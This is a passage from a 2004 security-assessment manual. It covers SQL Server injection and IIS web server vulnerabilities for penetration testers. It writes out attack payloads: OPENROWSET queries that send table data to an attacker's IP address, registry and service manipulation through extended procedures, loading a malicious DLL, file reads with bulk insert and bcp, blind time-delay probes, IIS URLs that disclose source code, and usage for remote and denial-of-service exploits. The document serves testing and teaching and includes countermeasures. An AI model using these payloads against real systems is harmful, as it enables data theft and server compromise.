*exec XP\_execresultset N' select \* from OPENROWSET ('' SQLOLEDB '', '' ''; '' sa ''; '' foo ''; '' select @@version '')' N'master* 

By default, in the SQL Server 2000, a low–privileged account cannot execute the MSDASQL variant of the above syntax, but they can execute the SQLLOLEDB syntax. OPENROWSET authentication is instant, and provides no timeout in case of an unsuccessful authentication attempt, it is possible to inject a script that will brute force the 'sa' password by using the processing capabilities of the server itself.



# **Q.11.5 Retrieving data from SQL Injections:**

The functions OPENROWSET & OPENDATASOURCE can be used to pull data to & from the remote database to a local database. OPENROWSET can be used with select, Insert, Update & delete statement on the external data source.

#### **Note:**

Performing data manipulation on the remote data source is not very common & it is not possible always because it is the dependent on the OLEDB provider. SQLOLEDB supports this feature.

Below is the example how data can be directed to the remote data source:

#### *insert into*

# *OPENROWSET ('SQLOLEDB' 'server = servername; uid = sa; pwd = sa', 'select \* form table1') select \* from table2)*

The above example will append all the data from local table 'table2' to the 'table1' of the remote database. Similarly an attacker can redirect data from the remote database to its local database using OPENROWSET function. For ex:

### *Insert into*

 *OPENROWSET ('SQLOLEDB', 'uid = sa; pwd =sa; network = abcd, 1433; address = hackers\_ip\_address; 'select \* from table1') Select \* from table2* 

The above example will first retrieve all the data from the remote data source 'table2'& then transfer it at the hacker's data source 'table1' situated at the given network address.

#### **Note:**

In order to push or pull the data to & from the remote data source the structure of the remote & local data source must be identical. Using the OPENROWSET command an attacker can get any desired information from the remote server. For ex: an attacker can



get critical information from the databases like sysobjects, syscolumns, sysdatabse, sysxlogins etc.

# **Q.11.6 Xp\_regread and Xp\_regwrite extended procedure:**

An attacker can use extended procedure to read or change the registry contents. He can use extended procedure xp\_regread to read the registry of the system or xp\_regwrite to write in the system registry. For example, to read the value "TestValue" from the key, 'SOFTWARE\Test' of 'HKEY\_LOCAL\_MACHINE' into the variable @test the attacker can use:

*DECLARE @test varchar (20) EXEC master..Xp\_regread @rootkey='HKEY\_LOCAL\_MACHINE', @key='SOFTWARE\Test', @value\_name ='TestValue', @value=@test OUTPUTSELECT @test* 

Some more e.g. are:

# *Exec xp\_regread HKEY\_LOCAL\_MACHIN, 'SYSTEM\Cureentcontrolset\Services\lanmanserver\parameters','nullsessionshare'*

(This determines what null-session shares are available on the server)

# *Exec xp\_regenumvalues HKEY\_LOCAL\_MACHINE, ' SYSTEM\CurrentControlSet\Services\snmp\parameters\validcommunities'*

(This will reveal all of the SNMP communities Configured on the server. With this information, an attacker can probably reconfigure network appliances in the same area of the network, since SNMP communities tend to be infrequently changed, and shared among many hosts)

E.g. of xp\_regwrite:

*EXECUTE xp\_regwrite [@rootkey =] 'rootkey', [@key =]'key', [@ value\_name =]'value\_name', [@ type =]'type', [@ value =]'value'* 



For example, to write the variable 'Test' to the 'TestValue' value, key 'SOFTWARE\Test', 'HKEY\_LOCAL\_MACHINE' an attacker can use:

*EXEC master..xp\_regwrite @rootkey='HKEY\_LOCAL\_MACHINE', @key='SOFTWARE\Test', @value\_name='TestValue', @type='REG\_SZ', @value='Test'* 

# **Q.11.7 Xp\_servicecontrol Extended Procedure:**

Master..xp\_servicecontrol extended procedure allows an attacker to start, stop & pause a service. For e.g.

*Exec master..xp\_servicecontrol 'start','schedule' Exec master..xp\_servicecontrol 'star* 

### **Note:**

There are lots of extended procedures available in MS-SQL Server but we are not going in to detail of each & every procedure.

### **Q.11.8 Adding Extended Stored Procedures**

An attacker can add customize extended procedures at the remote server. One way of doing this is create a stored procedure DLL that carries malicious code & then uploads that DLL on the server. There are several ways to upload DLL file on the server like using sp\_addextendedproc extended procedures. Here is the example that how a DLL can be uploaded on the server:

### *sp\_addextendedproc 'xp\_myproc', 'c:\mydoc\xp\_myproc.dll'*

Once the DLL is loaded on the server the extended procedure can be used in the normal way. For example xp myproc can be run as

#### *exec xp\_myproc;*





#### **Bulk Insert Statement**

Using Bulk insert statement, it is possible to insert a text file into a temporary table. So the attacker can easily read a file on the web server by first converting it in to database table & then use union clause against this table.

Following is the procedure:

First create a table:

### *create table temp\_table (Col varchar(8000))*

Then, use bulk insert statement to insert data from desired file to this table. That can be done by statement:

#### *bulk insert temp\_table from 'c:\inetpub\wwwroot\verify.asp'*

After execution of this statement the table contains code of the page verify.asp & this code can be displayed in the browser using any of the above error message technique like Union. (This is very useful for obtaining the source code of scripts stored on the database server, or possibly the source code of ASP pages.)

#### **BCP Statement**

The BCP utility copies data between an instance of Microsoft SQL Server 2000 and a data file in a user-specified format. Thus an attacker can create a text file containing all



data from the desired table & after storing that file in the web server's directory he can access it from his web browser. Here is the example how an attacker can read data of our authentication table using BCP command:

*bcp "select \* form authentication" queryout c:\ inetpub\ wwwroot\ authentication\_file.txt –S Pen-test –U sa –p Sa* 

#### **Note:**

- -S specifies Server name.
- -U specifies user name.
- -P specifies password.

When this command be executed, the data from the authentication table will be stored in the file *"c:\inetpub\wwwroot\authentication\_file.txt"* & attacker can access this file from his browser.

#### **Using Time Delays as a Communication channel**

Frequently an attacker is placed in the position of being able to execute a command in some system, but being unsure whether it is running correctly. This is due to the absence of error messages from the system that they are attacking. In such scenario time delay is the possible option.

For example: In SQL Server, the command

#### *waitfor delay '0:0:5' will cause the query to pause for 5 seconds at that point*

This provides the attacker with a means of communication information from the database server to the browser. Since all the web applications wait for completion of the query before returning content to the browser, the attacker can use time delays to get yes/no answers to various appropriate questions about the database & its environment.

For example, to check, if SQL Server is running as 'sa' user? use:

#### *if (select user) = 'sa' waitfor delay '0:0:5'*



If the application takes more than five seconds to return, then we are connected to the database as 'sa' user.

To check 'pubs' sample database exists?

*if exists (select \* from pubs..Pub\_info) waitfor delay '0:0:5'* 

# **Q.11.9 To check, are there any rows in the table 'authentication'?**  *if exists (select \* from authentication) waitfor delay '0:0:5'*

[If the application takes more than 5 seconds to return, that's the indication of successful command execution.]

### **Linked Server**

A linked server allows access to distributed, heterogeneous queries against OLE DB data sources. After creating a linked server with "*sp\_addlinkedserver*", this linked server can then execute distributed queries on the server. So using linked server an attacker being granted the ability to query the remote servers. These links are stored in the "master..Sysservers" table

#### **Executing SQL Queries using the OPENQUERY Function:**

The OPENQUERY function accepts two parameters: the name of the linked server and the text of the query to pass. For ex., this query returns the total sales grouped by customer gender:

# *select \* from openquery (LINKED\_OLAP, 'select [Customer Gender: Gender], sum ([measures:unit sales]) from sales group by [Customer Gender:Gender]')*

### **ActiveX Automation Scripts in SQL server:**

SQL Server provides several built in extended procedures, which allow the users to create ActiveX automation scripts. These scripts are functionally same as different scripts like VB Script & Java Scripts. Using these scripts in SQL server we can create objects & interact with them. Here is the example to create instance of notepad:

#### *declare @obj int*

*exec sp\_Ocreate 'my.shell' , @ obj out* 



### *exec sp\_Oamethod @obj, 'run' ,'NULL' 'Notepad.exe'*

An attacker can create his own scripts to perform a desired task like reading contents of a known file on the server.

#### **Note:**

Only members of the sysadmin fixed server role can execute Sp\_OACreate.

# **Q.12 MAP INTERNAL NETWORK**

### **Q.13 RUN AUTOMATED SCANNER**

In case you haven't found the SQL Injection vulnerability you can run the the automated scanner. This can also be done after performing all tests mentioned above to cover other holes which may remain while manual assessment.

# **Q.14 TOLLS AND THEIR USES**

#### **Tools Used to check SQL Injection Vulnerability**

- *1. Miliekoek with HTTrack.*
- *2. Web Sleuth.*
- *3. Netcat*
- *4. Achilles*
- *5. Curl*

### **Q.14.1 Miliekoek**

This tool helps detecting sites vulnerable to the SQL Injections. This tool does not check web sites online for vulnerability but it works with the Website stored on the client itself. Before using this tool we have to use HTTRACK tool to download a complete World Wide Web site on the client site. So this tool works in conjunction with HTTRACK tool.

#### **How mieliekoek works?**



This tool (written in pearl script) takes the output of a web mirroring tools as input. It inspects every file and determine if there is a form in the file, if so it tries to do some form of SQL insertion (inserts blah' in all fields) and looks at the output - if it sees "ODBC" it marks the form as vulnerable.

# **Q.14.2 HTTRACK**

How to use HTTRACK?

HTTRACK takes the following basic parameters:

1) Project name: Any name for the project.

2) Web site address: Address of the web site to download

3) Destination directory: Local Directory name where it downloads the Website.

After we have WebSites stored in our local directory we can use mieliekoek tool can be used to check that the web site for SQL Injection vulnerability. This tool is written in the pearl script & syntax of using this tool is:

\$/> mieliekoek.pl <local directory name> <target site name>

This tool actually tries to enter value of the variable "badstring" in the input fields of the site & then check if there are any ODBC error message generated by given input. At a time we can only give one input in the "badstring" variable, but we can try different combinations by changing the value of variable "badstring" in the script & then running the script again.

I have tried this tool on a very small site '1' (which contains a form, which is vulnerable to the SQL Injections.). But according to this tool there is no SQL injection vulnerability in this site. So I am not sure about the accuracy of this tool.

I got O/P something like:

finished...

7 files

3 forms

0 vulnerable forms

I tried the same tool again on a large site to (I don't know whether the site is vulnerable to SQL injection or not) & got the following o/p: Finished...



183 files 67 forms 0 vulnerable forms

I tried the same tool again on a big site 2 3 (I don't know whether the site is vulnerable to SQL injection or not) & got the following o/p: Finished... 34 files 10 forms 0 vulnerable forms

# **Q.14.3 Web Sleuth**

The Web Sleuth tool is a proxy, which contains a plugin to check SQL Injections. This plugin is not by default a part of the Web Sleuth tool but we can download this plugin from the site http:\\www.sandsprite.com

There are two ways to test for vulnerability of a site for SQL injection using web sleuth tool. First is using "Test Inputs" option & second is using "SQL Injection plugin". I have performed SQL injection using both ways but I did not get correct result from any of the above options. First I tried with the SQL Injection tool, which required the SQL Server name & it's password. I had given both the inputs properly but it was generating some error. I also tried with the other option it ran successfully but it had not generated produced any report. In the report it was showing only name of site on which the test is performed so I was not getting whether the site I am testing is vulnerable to SQL Injections or not.

### **Q.14.4 Netcat**

Netcat is a beautiful tool that let´s you read and write data through TCP or UDP connections. The main advantage of its use in relation with SQL Injection, is at the time ok making manual verifications. The connection just has to be established and canalize a text file with anticipation, containing the post with the indicated strings. Because of its nature, Netcat reads and writes "pure" HTTP, what sometimes can be an advantage at



teh moment of detecting "things" that could be not seen with the use of more specific tools.

# **Q.14.5 Achilles**

Achilles is a proxy, that lets you easily intercept and modify the HTTP traffic "on the fly" at the moment of testing a web application. It is usually very useful in those cases where we need to log our actions of "manual" testing. Although its primitive version does not include any plugin respecting to SQL Injection, its use can be very helpful in web applications testing in general and of SQL injection in particular.

# **Q.14.6 Curl**

Just as it is described in its web (http://curl.haxx.se) "Curl is a command line tool for transferring files with URL syntax, supporting FTP, FTPS, HTTP, HTTPS, GOPHER, TELNET, DICT, FILE and LDAP. Curl supports HTTPS certificates, HTTP POST, HTTP PUT, FTP uploading, kerberos, HTTP form based upload, proxies, cookies, user+password authentication, file transfer resume, http proxy tunneling […]"

There are some circumstances in which, making a good use of this tool we will save a lot of time of work. Although its true that we will have to use this tool for some time until we get used to it, it's capability to establish secure connections (with OpenSSL) and also its special options (Custom FTP Commands) are of a great utility at the moment of testing SQL Injection situations in secure servers.

Just as an example, we could be making a POST to our objective site executing a command of similar aspect to:

curl -d "user=MyUser&password=MyPass" http://target.com/auth.asp

# **Q.15 COUNTERMEASURE**

- Validate Input properly.
- Do not allow users to enter special symbols like ';  $-$  "  $\%$   $*$   $-$  etc.
- Replace single ' with space. Using replace function like:
- Replace (request.form ("name"),""," ")



- Replace single ' with "
- Replace (request.form ("name"), "",""")
- If input in question is numeric then use numeric function like isnumber ( ) to check whether input is numeric or not.
- Use procedures instead of writing queries directly in the recordset object.
- Give only necessary privileges to the users.
- Drop unnecessary system procedure, so that nobody can use it maliciously.
- Guidelines for Coding
- Use strongly typed parameters, if possible in combination with stored procedures, to pass queries into the database.
- Use application-only logins rather than 'sa' or the 'dbo' account.
- Grant only the 'EXECUTE' access to necessary stored procedures.
- Separate utilities should have separate access.
- Remove or disable any unnecessary extended stored procedures.

# **Q.16 REFERENCES**

[1] Kevin Spett, SQL Injection

http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf,

[2] Kevin Spett, Blind SQL Injection http://www.spidynamics.com/whitepapers/Blind\_SQLInjection.pdf,

[3] SQL Injection Walkthrough

http://www.securiteam.com/securityreviews/5DP0N1P76E.html,

[4] Chris Anley, Advanced SQL Injection in SQL Server Application http://www.nextgenss.com/papers/advanced\_sql\_injection.pdf,

[5] Mitchell Harper, SQL Injection Attack: Are you safe? http://www.sitepoint.com/article/794,

[6] SQL Injection FAQ http://www.sqlsecurity.com/DesktopDefault.aspx?tabid=23,



[7] Alexander Chigrik, Useful Undocumented SQL Server Extended Stored Procedure http://www.sql-server-performance.com/ac\_extended\_stored\_procedures.asp,

[8] Phil Rasmussen, SQL Injection Attack Nastiness http://www.mossyblog.com/entries/1AA9064B-C158-2208-9D405C20397CEAB5.cfm,

[9] Ofer Maor, Amichai Shulman, Blindfolded SQL Injection http://www.webcohort.com/web\_application\_security/research/white\_papers/Blindfolded SQL\_Injection.pdf,

[10] Quick Sort Algorithm http://linux.wku.edu/~lamonml/algor/sort/quick.html,

[11] Quick Sort Algorithm in C http://ciips.ee.uwa.edu.au/~morris/Year2/PLDS210/qsort.html



# **R WEB APPLICATION SECURITY (CONTINUE…) WEB SERVER SECURITY ASSESSMENT**

# **R.1 MICROSOFT INTERNET INFORMATION SERVER**

### **Description**

Microsoft Internet Information Server has a big history of vulnerabilities. As per it's nature till IIS version 5.0 it provides various services by default. They have fairly limited this in IIS version 6.0. IIS security testing can be divided into three major categories. 1. Information Disclosure 2. Buffer Overflow and 3. File System Traversal.

Microsoft has provided service packs from time to time and an attacker take advantage of lack of patch implication. Most of the time people put service packs but they miss hot fixes.

Other important aspect to consider while testing security of IIS is firewall. Several time you may get vulnerability and related proof of concept tool but it may be blocked on firewall because you may not get required port opened.



# **R.1.1 Summary**

ore, Open Information Systems Security Group (<u>WWW.OI</u> Date: 12/25/2004 Page 749 of 1054





© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 750 of 1054





# **R.1.2 Information Disclouser**

### **R.1.2.1 ASP ::\$DATA BUG**

It occures because of an error in the way IIS parses files. A tricker request allows to dispaly content of server side files. Type http://www.target.com/default.asp::\$DATA in your browser, it will display the source code of default.asp file in your browser. Pre Requsite:

1. IIS Version below 3.0

2. File has to be in NTFS partition and should have read access

### **R.1.2.2 ASP DOT BUG**

Displays asp source code of by appending one or more dot to the end of URL.

http://www.target.com/products.asp**.**

In the end of obove url an extra dot is added. IIS would not be able to handle this request well and it will reveal source code.

Pre Requesites:

- 1. Till IIS 3.0
- 2. Read access to desired resource.

### **R.1.2.3 +.HTR BUG**

Reveals the source code by giving +.htr in the end of request.

http://www.target.com/abc.asp+.htr

Pre Requsite:



1. IIS 4.0 pre Windows NT 4.0 Service Pack 6a Security Rollup Package (SRP)

2. IIS 5.0 till SP2 pre Windows 2000 Security Rollup Package 1

### **R.1.2.4 .IDC, .IDA AND .IDQ BUGS**

Similar to .asp bug. This time you will get directory path of IIS instead of source code.

http://www.target.com/abc.idc

This results in full path and can be used to find out further holes.

C:\inetpub\wwwroot\abc.idc not found

http://www.target.com/def.idq http://www.target.com/ghi.ida

Pre Requsites: IIS 5.0 without any service pack.

or anything.idq you will get the path.

### **R.1.2.5 ISM.DLL BUFFER TRUNCATION**

Displays source code of the scripts and the contents of the files by appending space in hexadecimal and .htr to url. http://www.target.com/global.asa%20%20(...<=230)global.asa.htr It reveals the source code of global.asa **Prerequisites:** IIS4.0 and 5.0

# **R.1.2.6 NT SITE SERVER ADSAMPLES BUG Displays site.csc which contains DSN, UID, PASSWORD etc..**

http://www.target.com/adsamples/config/site.csc Prerequsites:

### **R.1.2.7 TRANSLATE:F BUG**

If some one makes a request for ASP/ASA or anyother scriptable page and adds "translate:f " into headers of HTTP GET , then they are come up with complete ASP/ASA source code.

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissg.org) Date: 12/25/2004 Page 752 of 1054



Pre Requisite: Win2k with SP1 not installed

### **R.1.2.8 NULL.HTW**

This vulnerability can give the souce code of server side ASP page. The ASP page could give the valuable information like username and password.

http://www.target.com/null.htw?CiWebhitsfile=/default.asp%20&%20CiRestriction=none %20&%20&CiHiliteType=full

CiWebhitsfile, CiRestriction, CiHiliteType are the three variables of null.htw. Null.htw takes input from user on these three varibales. In result you will get source code of default.asp file.

Prerequsites:

1. Index Server

2. null.htw

#### **R.1.2.9 WEBHITS.DLL & .HTW BUG**

Displays source code of ASP and other scripts. http://www.target.com/nosuchfile.htw

If you get error **"format of the QUERY\_STRING is invalid"** you are vulnerable Prerequisite: control of the CiWebhitsfile

As the user has control of the CiWebhitsfile argument passed to the .htw file he can request whatever he wants.

You can find the .htw files in the following locations of different iis web servers /iissamples/issamples/oop/qfullhit.htw /iissamples/issamples/oop/qsumrhit.htw /isssamples/exair/search/qfullhit.htw /isssamples/exair/search/qsumrhit.htw /isshelp/iss/misc/iirturnh.htw



# **R.1.3 Bufferoverflow**

### **R.1.3.1 WEBDAV REMOTE ROOT EXPLOIT**

If IIS5.0 is unpatched, There is a lucky chance that a simple overflow will gain root to attacker. The exploit written by Schizoprenic is available on www.k-otik.com . It's a canned exploit again and if your exploits output gives you something like

Successful, attempting to join shell ...

That will means the server is vulnerable. Administrator's first priority shall be to apply patch on the affected server.

### **R.1.3.2 WEB DAV**

If TRACE method is enabled try Xwbf-v0.3.exe exploit. It works on Port 80 and requires connection back from target. Hopefully you will find firewall is allowing even connections from target (Web Server) to Public. This exploit provides root access.

Corporate firewall will not be allowing NetBIOS for Public access, if in case it's allowed internally, SMBDie can be checked. It works after service Pack 3, hot fix for this is available. It reboot's Windows 2000 machine.

.htr bufferoverflow against IIS 4.0 by eEye.

#### **R.1.3.3 JILL**

jill is written in UNIX C, can also be compile with using Cygwin for Windows 2000.

#### \$ **gcc -o jill jill.c**

This binary can be run either from the Cygwin shell or from a Win32 console if cygwin1.dll is in the path.

#### \$ **./jill**

iis5 remote .printer overflow.

dark spyrit <dspyrit@beavuh.org> / beavuh labs.

usage: ./jill <targetHost> <targetPort> <attackerHost> <attackerPort>



### **R.1.3.4 SECHOLE REMOTE EXPLOIT**

### **R.1.3.5 FRONT PAGE 2000 EXTWNSIONS**

Buffer overflow in the Front Page 2000 Server Extensions(FPSE 2000), a set of three programs that support features such as collaborative authoring, hit counters, email formhandling, and editing a Web site directly on a server .

Prequisites:

- 1. Front Page Server Extention 2000
- 2. Visual studio RAD

When you install the Front Page Server Extention 2000 fp30reg.dll and fp4areg.dll are installed by default

When either of these DLLs receives a URL request longer than 258 bytes, a buffer overflow occurs.

Once an attacker finds that a server is having these dll's, he can use the exploit "fpse2000ex.exe."

### **R.1.4 DoS**

As pointed out by SPI Dynamics, the vulnerability in IIS 5.0 and IIS 5.1 can lead to Denial of Service. Worse part is it will be remote and causes the server to restart. The proof of concept exploit is available at www.k-otik.com . It's a canned exploit so not use it on your production server. The exploit work as below

#./iisdos

Usage : <I.P./Hostname>

#./iisdos 172.16.169.17

Server is DoSsed! Now run !! F-B-eyee is after j00...

This shows that my server 172.16.169.17 is vulnerable and needs to be patched.

### **R.1.5 File system traversal**

### **R.1.5.1 UNICODE FILE SYSTEM TRAVERSAL**

Unicode representations of "/" and "\" are "%c0%af" and "%c1%9c" respectively. There might even be longer (3+ byte) overlong representations. IIS decodes the UNICODE

after path checking rather than before. In this unicode representation , it is possible to use "../" to backup and into the sytem directory and feed the input to the command shell.

### **R.1.5.2 DOUBLE DECODE FILE SYETEM TRANSFER**

Doubly encoded hexadecimal characters also allowed HTTP requests to be constructed that escaped thenormal IIS security checks and permitted access to resources outside of the Webroot.

The % character is represented by %25. Thus, the string %255c, if decoded sequentially two times in sequence, translates to a single backslash. Here we require two decodes and IIS thus perform two decodes on the HTTP requests that traverse the executable directories.

# **R.2 REFRENCE**

http://archives.neohapsis.com/archives/ntbugtraq/2000-q4/0029.html

# **R.3 INTERNET INFORMATION SYSTEM (IIS) SECURITY CHECKLIST**

By Hernán Marcelo Racciatti, Hernan@oissg.org, Coordinator Open Information System Security Group, Argentina

The steps shown next, are oriented to secure a server running IIS, disconnected of domain enviroment, commonly an Bastion Host located in portion DMZ of a corporative network, running the services of IIS.

### **R.3.1 Steps to Secure:**

